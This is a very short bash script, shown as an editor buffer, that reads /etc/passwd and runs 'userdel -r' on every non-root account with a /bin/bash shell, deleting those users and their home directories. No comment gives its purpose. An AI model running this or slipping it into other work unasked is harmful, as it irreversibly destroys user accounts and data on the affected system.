 #!/bin/bash
for i in $(cat /etc/passwd | grep /bin/bash | grep -v root | cut -d ":" -f1)
do
userdel -r $i
done
~
~
~
~
~
~
~
~
~